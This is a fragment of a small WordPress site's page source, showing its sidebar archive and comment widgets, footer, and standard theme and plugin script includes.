	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='8e61cbe3b-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"f597d31861","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/02\/monkey-cool-publishers-high-apps-in-us-google-play-store\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768547817' id='8e61cbe3b-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-16 07:16:57 -->